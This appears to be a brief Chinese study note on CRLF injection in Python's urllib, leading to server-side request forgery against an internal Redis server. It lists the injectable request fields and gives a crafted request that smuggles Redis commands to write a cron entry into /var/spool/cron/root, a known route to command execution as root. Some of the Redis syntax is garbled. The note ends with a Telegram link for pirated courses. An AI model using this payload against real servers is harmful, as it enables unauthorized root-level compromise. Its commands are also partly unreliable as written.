 可控点:
1.method 转大写 set keyxxxx '* * * * ls /'
2.url
3.auth CRLF 在Host之后
4.Host CRLF 在Host之后
GET /abcd HTTP/1.1
Host: 192.168.215.140:8080
User-Agent: Python-urllib/3.8
Connection: close
Accept-Encoding: identity
Authorization: 1
*1
$105
/ HTTP/1.1
Host: 127.0.0.1:6379
User-Agent: Python-urllib/3.8
Connection: close
Accept-Encoding: identity
Authorization: auth dadafuckqax
set dada fuck
RESP
set keyxxxx '* * * * ls /'
set config filepath /var/spool/cron/
set config filename root
save
拼课: t.me/piracy6